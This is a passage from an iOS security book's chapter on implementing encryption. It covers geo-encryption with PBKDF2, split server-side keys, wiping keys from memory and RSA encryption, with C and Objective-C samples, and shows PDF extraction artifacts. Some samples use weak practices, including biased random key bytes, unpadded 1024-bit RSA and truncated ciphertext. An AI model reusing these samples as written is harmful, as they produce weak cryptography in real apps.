Geo-EncryptionAlthough user passphrases provide a mechanism for protecting master encryption keys,additional techniques can further augment security. In a world where corporate em-ployees still choose weak passwords, further improving encryption by incorporatinglocation awareness can help to improve security. Geo-encryption is a technique in whichan additional layer of security is added to conventional cryptography, allowing data tobe encrypted for a specific geographical location. This type of location-based encryp-tion can help keep attackers from decrypting data unless they know the coordinates ofa secure facility, such as a SCIF or government facility.
Location-based encryption is far superior a technique than simply enforcing locationlogic within your code. As you’ve learned from the first half of this book, an attackercan easily bypass internal logic checks or even brute force them. GPS coordinates cansimilarly also be spoofed in such a way that a device can be made to think it’s in anyparticular location. Additionally, enforcing such location-based checks would requirethat the facility’s GPS coordinates be recorded on the device, making it a lucrative targetfor an attacker. If the device is compromised, it may be followed up by a physical breach,
Geo-Encryption | 257

as an attacker would know exactly where to find the secure location. All of these tech-niques amount to only security by obscurity.
The challenge in creating a good cryptographic system utilizing geo-encryption is thatof entropy. Suppose an attacker were to perform the equivalent of a dictionary attackto guess all possible longitude and latitude pairs. The “key” for geo-encryption is thephysical location where the data’s encryption is locked, so this type of encryption isn’tuseful for locations recorded in the device’s address book or Google maps cache. Giventhese caveats, an attacker can probably estimate a location down to an approximate20-mile (32 kilometer) radius of where the device was intercepted, or based on otherdata stolen from a device. If an encrypted file is geo-locked to within an accuracy of 3feet (1 meter), then approximately one billion possible combinations exist to unlockthe encryption within that 20-mile radius. This degrades considerably as the lockedlocation grows bigger. A 10-meter radius then yields only 100 million possible longi-tude/latitude combinations, and a 100-meter radius only 10 million possible combi-nations. A rapid brute force attack of 10 million possibilities would typically take a veryshort period of time—perhaps on the order of a few hours. This is where key derivationfunctions become increasingly valuable.
By combining a key derivation function with geo-encryption, the calculation to derivea key from a GPS position could greatly frustrate an attack without presenting muchinconvenience to the user. Consider the PBKDF2 function, which you’ve alreadylearned about in this chapter. By applying a large number of iterations so as to useapproximately five or ten seconds of real time to derive a key, a dictionary attack canbe significantly delayed. To iterate through all 10 million possible combinations at fiveseconds per attempt, an attacker could spend up to 578 days to successfully attack theencryption on the device. Now consider more secure implementations, limiting accessto a 10-meter radius. The time to attack this encryption, within a 20-mile radius, isapproximately 15 years.
To shorten the amount of time taken to attack this type of encryption, an attackerwould need to disassemble and port the key derivation and data decryption object codeto a more powerful system. This too takes time, however, and given that modern iOSdevices run relatively fast dual core processors, speeds things up only to a certain degreewithout devoting significant computing resources to it, such as a computing cluster.The shorter the life span of the data being protected, the more computing resourceswill need to be devoted to it in order to attack properly implemented geo-encryption.
Entropy can further be increased by adding the element of time. By geo-encrypting datausing not only space, but time, the window in which an encrypted text can be unlockedcan be limited to a small window, such as one hour in a given day, multiplying the timeneeded to attack the encryption by 24. This can be useful for encrypting time sensitivematerial that will be released at a certain time and location, such as the next big block-buster movie. Rounding to the nearest half hour would multiply the possible key spaceby 48.
258 | Chapter 10: Implementing Encryption

To incorporate geo-encryption into your code, use the existing PBKDF2 functionyou’ve already learned about. Determine the best iteration count depending on yoursecurity needs. On an iPhone 4, for example, an iteration count of 650,000 takes ap-proximately five seconds to derive a key. Bear in mind that your attacker may use thelatest model of device available, which may be considerably faster. The followingmodified function, shown in Example 10-9, invokes PBKDF2 to encrypt a master keyusing GPS input as a passphrase, and then executes 650,000 iterations to deduce a key.
Example 10-9. Geo-encryption function to encrypt a master key with GPS coordinates.
int geo_encrypt_master_key( unsigned char *dest, const unsigned char *master_key, size_t key_len, const char *geo_coordinates, const unsigned char *salt, int slen) { CCCryptorStatus status; unsigned char cipherKey[key_len]; unsigned char cipherText[key_len + kCCBlockSizeAES128]; size_t nEncrypted; int r;
r = PKCS5_PBKDF2_HMAC_SHA1( geo_coordinates, strlen(geo_coordinates), salt, slen, 650000, key_len, cipherKey);
if (r < 0) return r;
status = CCCrypt(kCCEncrypt, kCCAlgorithmAES128, kCCOptionPKCS7Padding, cipherKey, key_len, NULL, master_key, key_len, cipherText, sizeof(cipherText), &nEncrypted); if (status != kCCSuccess) { printf("CCCrypt() failed with error %d\n", status); return status; }
memcpy(dest, cipherText, key_len); return 0;}
To use this function, present a set of coordinates instead of a passphrase.
Geo-Encryption | 259

unsigned char encrypted_master_key[16];char *coords = "30.2912,-97.7385";
geo_encrypt_master_key( encrypted_master_key, master_key, kCCKeySizeAES128, coords, salt, salt_len);
GPS coordinates can be rounded to the nearest decimal place, depending on the radiusof the geo-locked area (see Table 10-1). Bear in mind that the GPS radio inside mostiOS devices is capable of providing only a certain level of accuracy, typically within 10yards.
Table 10-1. GPS coordinate rounding precision.
Units Latitude Precision Longitude Precision
1.0 69 mi. 42 mi.
0.1 36432 ft. 22176 ft.
0.01 3643.2 ft. 2217.6 ft.
0.001 364.32 ft. 221.76 ft.
0.0001 36.43 ft. 22.18 ft.
0.00001 3.64 ft. 2.22 ft.
Geo-Encryption with PassphraseThe security of geo-encryption alone rests entirely on the secrecy of the location (andpossibly time). With a key derivation function using a reasonable amount of real time,the attacker would require reasonably accurate knowledge of the location to which theencryption was locked. To further strengthen this encryption, both a set of geo-lockedcoordinates and a passphrase can be used to protect the data. This is done by usingPBKDF2 to generate two encryption keys: one based on a passphrase, and one basedon the geo-locked coordinates. The two keys are then XORed together to form one key,which is then used to encrypt the master key. See Example 10-10.
Example 10-10. Function to encrypt a master key with both a passphrase and GPS coordinates.
int geo_encrypt_master_key( unsigned char *dest, const unsigned char *master_key, size_t key_len, const char *geocoordinates, const char *passphrase, const unsigned char *salt, int slen) { CCCryptorStatus status; unsigned char cKey1[key_len], cKey2[key_len]; unsigned char cipherText[key_len + kCCBlockSizeAES128]; size_t nEncrypted;
260 | Chapter 10: Implementing Encryption

int r, i;
/* Derive a key from passphrase */ r = PKCS5_PBKDF2_HMAC_SHA1( passphrase, strlen(passphrase), salt, slen, 10000, key_len, cKey1); if (r < 0) return r;
/* Derive a key from GPS input */ r = PKCS5_PBKDF2_HMAC_SHA1( geocoordinates, strlen(geocoordinates), salt, slen, 650000, key_len, cKey2); if (r < 0) return r;
/* XOR the keys together */ for(i=0;i<key_len;++i) cKey1[i] ^= cKey2[i];
status = CCCrypt(kCCEncrypt, kCCAlgorithmAES128, kCCOptionPKCS7Padding, cKey1, key_len, NULL, master_key, key_len, cipherText, sizeof(cipherText), &nEncrypted); if (status != kCCSuccess) { printf("CCCrypt() failed with error %d\n", status); return status; }
memcpy(dest, cipherText, key_len); return 0;}
This function is invoked in a similar fashion to other implementations of encrypt_master_key from this chapter, only this time both GPS coordinate input and a passphraseare provided.
unsigned char encrypted_master_key[16]; char *coords = "30.2912,-97.7385"; char *passphrase = "passphrase";
geo_encrypt_master_key( encrypted_master_key, master_key, kCCKeySizeAES128, coords, passphrase, salt, salt_len);
Geo-Encryption | 261

To add a time element, simply incorporate the clock hour, half hour, 15 minute period,or whatever time frame you want to lock the encryption to.
unsigned char encrypted_master_key[16]; char *coords = "30.2912,-97.7385,05:00"; char *passphrase = "passphrase";
geo_encrypt_master_key( encrypted_master_key, master_key, kCCKeySizeAES128, coords, passphrase, salt, salt_len);
An attacker must now have knowledge of (or otherwise attack) the encryption pass-phrase, GPS coordinates, and a time, if specified, in order to decrypt the master key.
Split Server-Side KeysIn much the same way as geo-encryption can be added into the mix to encrypt data,server-side keys can be incorporated to require that a device authenticate on a trustedremote system before it has the capability to decrypt data on the device. In this scenario,two keys are generated and XORed to encrypt the master key on the device. One ofthese keys is generated using a passphrase supplied by the user. The other key is ran-domly generated and stored on a trusted remote server when the application is firstprovisioned. When the application launches, the user enters his passphrase to generatehis half of the key, but must also authenticate on the trusted server to retrieve the otherhalf of the key. This ensures that neither the server nor the device has all of the infor-mation needed to decrypt the data within the application. It also helps to stave offattacks against the passphrase, as the passphrase alone isn’t enough to decrypt data.An attacker would need to not only attack the passphrase, but also the server containingthe second half of the key. Another benefit to this technique is that a server-side keycan be discarded when a device is believed to be stolen or compromised. In Chap-ter 12, you’ll learn about tamper response techniques and their practical use in pro-tecting data at rest; wiping a server-side key can be an effective response to tampering.
This technique does have some caveats. Once the data has been decrypted in memory,it can be stolen if the device is already compromised. The decrypted data or the en-cryption keys must also be retained in memory while the data is being used in theapplication. For the uses this technique is designed for, however, it can still be veryeffective.
Example 10-11 demonstrates the generation of two separate keys; this is very similarto the techniques used earlier in this chapter. The first key, userKey, is derived from auser supplied passphrase. The second key, serverKey, is randomly generated.
262 | Chapter 10: Implementing Encryption

Example 10-11. Function to generate a split key pair
#include <CommonCrypto/CommonCryptor.h>#include <string.h>#include <stdio.h>
int split_encrypt_master_key( unsigned char *encryptedMasterKey, /* Written OUT */ unsigned char *serverKey, /* Written OUT */ const unsigned char *master_key, size_t key_len, const char *passphrase, const unsigned char *salt, int slen) { CCCryptorStatus status; unsigned char userKey[key_len]; unsigned char cipherText[key_len + kCCBlockSizeAES128]; size_t nEncrypted; int r, i;
/* Derive the user key from passphrase */ r = PKCS5_PBKDF2_HMAC_SHA1( passphrase, strlen(passphrase), salt, slen, 10000, key_len, userKey); if (r < 0) return r;
/* Generate a random key, write to serverKey */ for(i=0;i<key_len;++i) serverKey[i] = arc4random() % 255;
/* XOR the keys together into userKey */ for(i=0;i<key_len;++i) userKey[i] ^= serverKey[i];
status = CCCrypt(kCCEncrypt, kCCAlgorithmAES128, kCCOptionPKCS7Padding, userKey, key_len, NULL, master_key, key_len, cipherText, sizeof(cipherText), &nEncrypted); if (status != kCCSuccess) { printf("CCCrypt() failed with error %d\n", status); return status; }
memcpy(encryptedMasterKey, cipherText, key_len); return 0;}
Split Server-Side Keys | 263

To use this function, allocate two buffers: one for the encrypted master key, and onefor the server key. Supply the passphrase, salt, and other arguments to the function.
unsigned char encryptedMasterKey[kCCKeySizeAES128]; unsigned char serverKey[kCCKeySizeAES128];
split_encrypt_master_key( encryptedMasterKey, serverKey, master_key, kCCKeySizeAES128, passphrase, salt, slen);
When the function has completed, the server key will be written into the buffer allo-cated for it; this should be immediately registered with the server and discarded on thedevice when the application is initially provisioned. An authentication mechanism mustbe incorporated between the device and the server to authenticate the device prior totransmitting back the server key in the future.
Because keys are exchanged when the application is first provisioned, it is importantto ensure that the device is in no way compromised at this point. A server key can alsobe supplied through other means. Adding a text field inside the application to programin an out-of-band server key, when the application is initially provisioned, can helpprotect against key exchange attacks.
Securing MemoryAs you’ve learned, storing encryption keys or other data in memory subjects the datato theft if the device is already compromised when they’re loaded into memory. Newerversions of iOS incorporate address space layout randomization, which is designed tohelp hide the location of portions of memory to the degree where an attacker is morelikely to crash the application before finding the right portions of memory. Unfortu-nately, as you’ve seen, instance variables stored within Objective-C objects can be easilymapped inside the Objective-C runtime, defeating much of the protection ASLR offers.The following guidelines can help to improve the security of running memory:
• Never store anything in memory until the user has authenticated and data has beendecrypted. It should not even be possible to store passwords, credentials, or otherinformation in memory before a user has entered their passphrase; if it is, the ap-plication isn’t properly implementing encryption.
• Don’t store encryption keys or other critical data inside Objective-C instance vari-ables, as they can be easily referenced. Instead, manually allocate memory for these.This won’t stop an attacker from hooking into your application with a debugger,but will up the ante for an attacker. Typically, if a device is compromised while theuser is using it, the attack is automated malware rather than an active human.
264 | Chapter 10: Implementing Encryption

Malware will harvest low hanging fruit first, and unless it’s specifically targetingyour application, is likely to miss data that isn’t stored in instance variables.
• Similarly, don’t store pointers to encryption keys or other critical data in instancevariables.
• Whenever possible, wipe critical data from memory when it’s not needed. Forexample, if the application suspends into the background, or if the user closes aparticular file, the encryption keys used to access these resources should be wipedfrom memory.
Wiping MemoryWhen working with data in memory, it’s critical to wipe it when you’re finished usingit. Encryption keys, credit card numbers, and other forms of data don’t need to be lyingaround in memory while an application is running, further increasing their visibility tomalware or an attacker. Fortunately, most foundation classes provide some means toreference a pointer to the actual data, allowing it to be wiped before it’s released.
When working with NSData objects, use the bytes method to reference the memorypointer of the raw data in memory. Combined with the memset function, this data canthen be easily overwritten.
memset([ myData bytes ], 0, [ myData length ]);
An NSString object is a little more complicated. All access methods for an NSStringobject return a copy of the data, and not the data itself. An NSString is, however, in-terchangeable as a CFString, which is a component of Apple’s Core Foundation library.The CFStringGetCStringPtr C function returns a pointer to the data, instead of thecopies returned by the NSString class’s access methods. The pointer’s data can be wipedprior to releasing the string.
The following example demonstrates the wiping of data within an NSString object, andprints out the now erased contents of the string using the NSString class’s UTF8Stringmethod to show that the string has in fact been wiped.
unsigned char *text;char x[5];
strcpy(x, "1234");NSString *myString = [ [ NSString alloc ] initWithFormat: @"%s", x ];text = (unsigned char *) CFStringGetCStringPtr((CFStringRef) myString, CFStringGetSystemEncoding());printf("Original text: %s\n", text);memset(text, 0, [ myString length ]);printf("New text:%s\n", [ myString UTF8String ]);[ myString release ];
When working with UTF-16 encoded data, use the CFStringGetCharactersPtr functionin place of CFStringGetCStringPtr.
Securing Memory | 265

Public Key CryptographyMany developers rely solely on SSL, unaware that it can be compromised in a numberof ways. SSL is an important piece of electronic commerce technology and should beused, but not alone. Malware or man-in-the-middle attacks typically won’t (and some-times can’t) look specifically at the memory inside of an application, but may only becapable of eavesdropping on SSL sessions in one form or another. When this occurs,secondary encryption techniques can help ensure that important data remains secure.Additionally, many governments, including the United States, China, and telecommu-nications companies owned by other foreign countries, operate their own certificateauthorities whose certificates are preloaded into iOS’ networking components. If youare designing an application that may be eavesdropped on by a foreign government,these certificate authorities could be abused to masquerade as legitimate websites tointercept traffic. Combine this capability with the wiretap capabilities of many coun-tries, government equipment to masquerade eavesdropping equipment as cellphonetowers, and a myriad of other potential espionage equipment, and you have a very goodreason not to place all of your trust in SSL. In addition to using SSL, running additionallayers of encryption underneath SSL, such as public key cryptography, can help toprotect important credentials from being intercepted even when SSL fails.
Public key cryptography is an asymmetric form of encryption where separate keys areused to encrypt and decrypt data. In this approach, the device sending data knows apublic key belonging to the recipient. Think of the public key as a formula for encryptingdata being sent to the recipient. In most cases, the recipient here would be a trustedserver containing the remote resources your application needs access to, such as a fi-nancial system. The server has knowledge of the corresponding private key, which isused to decrypt the data. Secure key exchange is critical, and should be done when theapplication is first provisioned.
Example 10-12 demonstrates the use of Apple’ Security framework to encrypt anddecrypt a message using a public/private certificate pair. In a real world application,the encryption is performed on the device, while the decryption is performed on theserver. Here, both are illustrated for completeness.
Example 10-12. Public key encryption and decryption (seccrypt.m)
#import <Foundation/Foundation.h>#import <Security/Security.h>
void example_pki( ) { SecKeyRef publicKey; SecKeyRef privateKey;
CFDictionaryRef keyDefinitions; CFTypeRef keys[2]; CFTypeRef values[2];
/* Specify the parameters of the new key pair */
266 | Chapter 10: Implementing Encryption

keys[0] = kSecAttrKeyType; values[0] = kSecAttrKeyTypeRSA;
keys[1] = kSecAttrKeySizeInBits; int iByteSize = 1024; values[1] = CFNumberCreate(NULL, kCFNumberIntType, &iByteSize);
keyDefinitions = CFDictionaryCreate( NULL, keys, values, sizeof(keys) / sizeof(keys[0]), NULL, NULL );
/* Generate new key pair */ OSStatus status = SecKeyGeneratePair(keyDefinitions, &publicKey, &privateKey);
/* Example credentials sent to the server */ unsigned char *clearText = "username=USERNAME&password=PASSWORD"; unsigned char cipherText[1024]; size_t buflen = 1024;
/* Encrypt: Done on the device */ status = SecKeyEncrypt( publicKey, kSecPaddingNone, clearText, strlen(clearText) + 1, &cipherText[0], &buflen);
/* Decrypt: Done on the server */ unsigned char decryptedText[buflen]; status = SecKeyDecrypt(privateKey, kSecPaddingNone, &cipherText[0], buflen, &decryptedText[0], &buflen);}
To compile this example for iOS, use the Xcode cross-compiler and link to the Secu-rity framework.
$ export PLATFORM=/Developer/Platforms/iPhoneOS.platform$ $PLATFORM/Developer/usr/bin/arm-apple-darwin10-llvm-gcc-4.2 \ -c -o seccrypt seccrypt.m \ -isysroot $PLATFORM/Developer/SDKs/iPhoneOS5.0.sdk \ -framework Foundation -framework Security -lobjc
In the example just shown, a random public/private key pair was generated in memoryand used on the same device. In a real world application, only the decrypting endpointis in possession of the private key. When a key pair is generated, a public/private keypair is commonly written to disk, and then the keys are distributed between sendersand the recipient. In your application, a public key may even be encrypted with a masterkey derived from the user’s passphrase, so as to prevent it from being compromised bya malicious party without knowledge of the user key. The sender(s) will use the publickey to encrypt messages for the recipient. The recipient, being in possession of theprivate key, will be the only entity capable of decrypting them. As a result, the publickey can be made available in App Store applications without risking the integrity of theencryption.
Public Key Cryptography | 267
Dow
nlo
ad fro
m W
ow
! eBook
<w
ww
.wow
ebook.
com
>
